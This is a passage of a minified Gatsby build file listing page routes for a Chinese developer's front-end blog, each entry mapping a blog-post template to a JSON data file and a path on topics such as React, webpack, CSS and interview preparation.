onName:"v-8-garbage-collection.json",path:"/v8-garbage-collection/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"qiankun-code-note.json",path:"/qiankun-code-note/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"arcgis-map-component-build-deploy.json",path:"/arcgis-map-component-build-deploy/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"nodejs-interview-introduce-learn.json",path:"/nodejs-interview-introduce-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"react-technology-notes-realization.json",path:"/react-technology-notes-realization/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"react-technology-notes-framework.json",path:"/react-technology-notes-framework/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"react-technology-notes-idea.json",path:"/react-technology-notes-idea/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"clean-code-js.json",path:"/clean-code-js/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"plug-interceptor-middleware.json",path:"/plug-interceptor-middleware/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"async-exception-throw-evolution.json",path:"/async-exception-throw-evolution/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"async-await-simplest-implementation.json",path:"/async-await-simplest-implementation/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"sequelize-one-to-many-find-solution.json",path:"/sequelize-one-to-many-find-solution/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"nodemon-monitor-link-changes.json",path:"/nodemon-monitor-link-changes/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"promise-implementation-principle.json",path:"/promise-implementation-principle/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"vim-shortcut-key-practice-learn.json",path:"/vim-shortcut-key-practice-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"webpack-principle-introduction.json",path:"/webpack-principle-introduction/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"javascript-es-6-note.json",path:"/javascript-es6-note/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"module-federation-principle-research.json",path:"/module-federation-principle-research/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"new-window-technology-research.json",path:"/new-window-technology-research/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"mobile-h-5-startup-way.json",path:"/mobile-h5-startup-way/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"mobile-page-adaptation.json",path:"/mobile-page-adaptation/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"webpack-v-5-new-feature.json",path:"/webpack-v5-new-feature/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"javascript-subject-note.json",path:"/javascript-subject-note/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"javascript-deep-learn-note.json",path:"/javascript-deep-learn-note/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"handle-service-worker-updates.json",path:"/handle-service-worker-updates/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"advanced-front-end-knowledge-points.json",path:"/advanced-front-end-knowledge-points/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"middle-front-end-knowledge-points.json",path:"/middle-front-end-knowledge-points/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"react-fiber-data-struct.json",path:"/react-fiber-data-struct/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"git-code-statistics-script.json",path:"/git-code-statistics-script/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"micro-front-end-demo-practice.json",path:"/micro-front-end-demo-practice/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"mobile-adaptation-summary.json",path:"/mobile-adaptation-summary/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tour-of-compiler-if-statements.json",path:"/tour-of-compiler-if-statements/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tour-of-compiler-comparison-operators.json",path:"/tour-of-compiler-comparison-operators/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tour-of-compiler-variables.json",path:"/tour-of-compiler-variables/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tour-of-compiler-declarative-statement.json",path:"/tour-of-compiler-declarative-statement/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tour-of-compiler-real-compiler.json",path:"/tour-of-compiler-real-compiler/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tour-of-compiler-operator-precedence.json",path:"/tour-of-compiler-operator-precedence/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tour-of-compiler-analysis-introduction.json",path:"/tour-of-compiler-analysis-introduction/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tour-of-compiler-lexical-analysis.json",path:"/tour-of-compiler-lexical-analysis/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"summary-of-technology-selection-in-2019.json",path:"/summary-of-technology-selection-in-2019/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tips-blank-character-chinese-align.json",path:"/tips-blank-character-chinese-align/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"js-relative-absolute-path.json",path:"/js-relative-absolute-path/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"css-world-flow-destroy-protect.json",path:"/css-world-flow-destroy-protect/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"html-5-canvas-image-compress-upload.json",path:"/html5-canvas-image-compress-upload/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"canvas-picture-watermark-synthesis.json",path:"/canvas-picture-watermark-synthesis/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"css-focus-within-pseudo-class-selector.json",path:"/css-focus-within-pseudo-class-selector/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"svg-canvas-nonzero-evenodd.json",path:"/svg-canvas-nonzero-evenodd/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"css-js-scroll-smooth.json",path:"/css-js-scroll-smooth/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"css-world-stacking-rule.json",path:"/css-world-stacking-rule/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"text-selected-shared.json",path:"/text-selected-shared/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"simplify-your-css-code.json",path:"/simplify-your-css-code/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-visibility-api-introduction-extend.json",path:"/page-visibility-api-introduction-extend/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"browser-style-decimal.json",path:"/browser-style-decimal/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"html-body-some-feature.json",path:"/html-body-some-feature/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"checkbox-radio-text-align.json",path:"/checkbox-radio-text-align/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"css-3-animation-requestanimationframe-tween.json",path:"/css3-animation-requestanimationframe-tween/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"dom-practice-test.json",path:"/dom-practice-test/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"js-practice-test.json",path:"/js-practice-test/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"css-practice-test.json",path:"/css-practice-test/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"treated-as-passive-error-handle.json",path:"/treated-as-passive-error-handle/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"css-flex-deep.json",path:"/css-flex-deep/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"html-5-canvas-video-barrage.json",path:"/html5-canvas-video-barrage/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"js-api-pointer-lock.json",path:"/js-api-pointer-lock/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"css-data-report-html-validate.json",path:"/css-data-report-html-validate/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"disabled-all-form-elements.json",path:"/disabled-all-form-elements/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"crossorigin-canvas-getimagedata-cors.json",path:"/crossorigin-canvas-getimagedata-cors/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"js-text-string-download-as-html-json-file.json",path:"/js-text-string-download-as-html-json-file/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"html-download-attribute.json",path:"/html-download-attribute/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"js-dom-innertext-textcontent.json",path:"/js-dom-innertext-textcontent/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"document-readystate.json",path:"/document-readystate/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"htmlunknownelement-html-5-custom-elements.json",path:"/htmlunknownelement-html5-custom-elements/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"content-css-var.json",path:"/content-css-var/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"css-not-pseudo-class.json",path:"/css-not-pseudo-class/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"iframe-html-5-blob-code-view.json",path:"/iframe-html5-blob-code-view/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"js-css-supports-detect.json",path:"/js-css-supports-detect/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"nodejs-introduce-learn.json",path:"/nodejs-introduce-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"lightweight-website-construction.json",path:"/lightweight-website-construction/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"building-platform-lightweight-components.json",path:"/building-platform-lightweight-components/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"webpack-template-new-project.json",path:"/webpack-template-new-project/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"commonjs-summary-extension.json",path:"/commonjs-summary-extension/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"react-create-context-practice-learn.json",path:"/react-createContext-practice-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"js-basic-of-extend.json",path:"/js-basic-of-extend/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"react-create-ref-practice-learn.json",path:"/react-createRef-practice-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"react-forward-ref-practice-learn.json",path:"/react-forwardRef-practice-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"react-component-practice-learn.json",path:"/react-component-practice-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"react-purecomponent-practice-learn.json",path:"/react-purecomponent-practice-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"react-lifecycle-practice-learn.json",path:"/react-lifecycle-practice-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"webpack-upgrade-about-product.json",path:"/webpack-upgrade-about-product/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"regex-introduce-learn.json",path:"/regex-introduce-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tree-traversal-depth-copy.json",path:"/tree-traversal-depth-copy/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"debounce-throttle-difference-realize.json",path:"/debounce-throttle-difference-realize/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"css-equal-height.json",path:"/css-equal-height/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"sip-protocol-practice.json",path:"/sip-protocol-practice/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"sip-protocol-introduction-learning.json",path:"/sip-protocol-introduction-learning/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"nginx-common-configurations-techniques.json",path:"/nginx-common-configurations-techniques/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"write-resilient-components.json",path:"/write-resilient-components/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"frontend-debug-skill.json",path:"/frontend-debug-skill/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"react-16-new-feature.json",path:"/react-16-new-feature/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"frontend-module-development.json",path:"/frontend-module-development/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"components-pack-as-library.json",path:"/components-pack-as-library/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"webpack-config-note.json",path:"/webpack-config-note/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"ui-auto-test-note.json",path:"/ui-auto-test-note/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"react-interview-question.json",path:"/react-interview-question/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"react-design-pattern.json",path:"/react-design-pattern/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"chrome-debug-practice.json",path:"/chrome-debug-practice/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"js-constructor-prototype-proto.json",path:"/js-constructor-prototype-proto/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",
layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"wavesurfer-voice-wave-research.json",path:"/wavesurfer-voice-wave-research/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"rich-input-question.json",path:"/rich-input-question/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"reactplayer-ie-compatibility.json",path:"/reactplayer-ie-compatibility/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"you-dont-know-js-asynchronism-and-performance.json",path:"/you-dont-know-js-asynchronism-and-performance/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"git-flight-rules.json",path:"/git-flight-rules/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"css-classic-example.json",path:"/css-classic-example/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"css-world-inline-element-flow.json",path:"/css-world-inline-element-flow/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"css-world-four-kinds-of-box.json",path:"/css-world-four-kinds-of-box/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"rxjs-deep-learn.json",path:"/rxjs-deep-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"rxjs-introduce-learn.json",path:"/rxjs-introduce-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"redux-calculating-derived-data.json",path:"/redux-calculating-derived-data/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"redux-saga-introduce-learn.json",path:"/redux-saga-introduce-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"redux-deep-learn.json",path:"/redux-deep-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"immutable-introduce-learn.json",path:"/immutable-introduce-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"redux-introduce-learn.json",path:"/redux-introduce-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"interview-question-analysis.json",path:"/interview-question-analysis/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"you-dont-know-js-this.json",path:"/you-dont-know-js-this/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"you-dont-know-js-scope-closure.json",path:"/you-dont-know-js-scope-closure/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"css-world-flow-element-size.json",path:"/css-world-flow-element-size/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"css-world-overview-term.json",path:"/css-world-overview-term/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"react-virtual-dom.json",path:"/react-virtual-dom/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"mvvm-principle.json",path:"/mvvm-principle/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"design-pattern-behavior-3.json",path:"/design-pattern-behavior-3/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"design-pattern-behavior-2.json",path:"/design-pattern-behavior-2/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"design-pattern-behavior-1.json",path:"/design-pattern-behavior-1/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"design-pattern-structure-2.json",path:"/design-pattern-structure-2/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"design-pattern-structure-1.json",path:"/design-pattern-structure-1/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"design-pattern-construction.json",path:"/design-pattern-construction/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"front-end-interview-js.json",path:"/front-end-interview-js/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"front-end-interview-css.json",path:"/front-end-interview-css/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"front-end-interview-html.json",path:"/front-end-interview-html/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"code-readability.json",path:"/code-readability/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"code-restructure.json",path:"/code-restructure/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"mysql-introduce.json",path:"/mysql-introduce/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"sql-must-know.json",path:"/sql-must-know/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"database-principle.json",path:"/database-principle/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"object-oriented-thinking.json",path:"/object-oriented-thinking/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"linux-introduce.json",path:"/linux-introduce/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"os-principle.json",path:"/os-principle/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"http-reading-notes.json",path:"/http-reading-notes/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"mathjax-usage.json",path:"/mathjax-usage/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"computer-network-notes.json",path:"/computer-network-notes/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"find-java.json",path:"/find-java/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"sort-java.json",path:"/sort-java/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"offer-connexity.json",path:"/offer-connexity/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"stack-queue-java.json",path:"/stack-queue-java/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"offer-sort.json",path:"/offer-sort/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"offer-stack-queue.json",path:"/offer-stack-queue/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"offer-binary-tree.json",path:"/offer-binary-tree/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"offer-linked-list.json",path:"/offer-linked-list/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"offer-find.json",path:"/offer-find/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"snow-css.json",path:"/snow-css/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"front-end-performance-optimization.json",path:"/front-end-performance-optimization/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"front-end-interview.json",path:"/front-end-interview/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"commit-message.json",path:"/commit-message/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"githook-usage.json",path:"/githook-usage/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"css-center.json",path:"/css-center/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"gitignore-invalid.json",path:"/gitignore-invalid/"},{componentChu